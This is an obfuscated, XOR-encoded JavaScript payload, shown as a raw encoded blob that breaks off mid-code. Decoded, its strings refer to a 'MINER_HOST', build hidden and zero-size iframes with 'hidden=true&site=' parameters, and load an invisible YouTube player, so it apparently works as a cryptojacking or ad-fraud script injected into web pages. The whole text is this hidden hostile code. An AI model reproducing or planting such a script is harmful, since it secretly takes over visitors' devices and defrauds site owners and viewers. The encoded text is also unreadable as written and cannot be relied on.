JX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWDZal\x1fqqU\x18N}MWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x